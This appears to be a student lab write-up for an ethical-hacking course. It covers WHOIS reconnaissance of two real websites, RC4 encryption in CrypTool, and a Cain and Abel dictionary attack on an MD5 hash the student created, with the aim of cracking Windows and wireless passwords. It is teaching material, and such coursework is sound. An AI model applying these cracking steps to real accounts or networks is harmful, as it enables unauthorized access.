**Practical No.1**

**Aim:-** Use Google and Whois for Reconnaissance.

**Step 1: Open the WHO.is website (** <https://who.is/> **) :**



**Step 2: Enter the website name and hit the “Enter button”. (**[**https://www.ckthakurcollege.net/**](https://www.ckthakurcollege.net/) **)**



**Step 3: Show you information about (** [**https://www.ckthakurcollege.net/**](https://www.ckthakurcollege.net/) **) :**





**Second Website:** [**https://www.flipkart.com/**](https://www.flipkart.com/)

**Step1: Open the WHO.is website**

**Step 2: Enter the website name and hit the “Enter button”.**

**Step 3: Show the information about** [**https://www.flipkart.com/**](https://www.flipkart.com/)





**Practical No. 2**

**Aim :-** Use CrypTool to encrypt and decrypt passwords using RC4 algorithm.

1. Open the CrypTool Application (**1.4.42**) :



1. Click on File>New>Save it>Add text to encrypt :



1. Now in toolbar go to Encrypt/Decrypt>Symmetric(modern)>RC 4 Algorithm

Provide the Key Entry for RC 4 :



1. Click on Encrypt button :



1. Now with the **encrypted window selected**, click on toolbar>Encrypt/Decrypt>Symmetric(modern)>RC 4

Provide the same key , then click on Decrypt button :



**Practical No. 3**

**Aim: -** Use Cain and Abel for cracking Windows account password using Dictionary attack and to decode wireless network passwords

1. Download and install:

**“Winpcap”:** <https://www.winpcap.org/install/>

**“Cain and Abel” (v4.9.56):** [**https://web.archive.org/web/20190601183155/http://www.oxid.it/cain.html**](https://web.archive.org/web/20190601183155/http://www.oxid.it/cain.html)

1. Open **Cain and Abel** and select **Hash Calculator:**



1. Enter any TEXT in **“Text to Hash”** Field > Click on “**Calculate** -> Copy the Hash Value

Select the text from C:\Program Files (x86)\Cain\Wordlists folder:



1. Now, Select **“Cracker”** TAB > Select “**MD5 Hashes**” from LEFT WINDOW Click on **“+”** to ADD New Hash to the LIST



* **Dictionary Attack:**

1. Right Click on the Value & Select the **“Dictionary Attack”** →



1. Now Right click below **File column** > Add to list > then select the C:\Program Files (x86)\Cain\Wordlists file> then click on start button



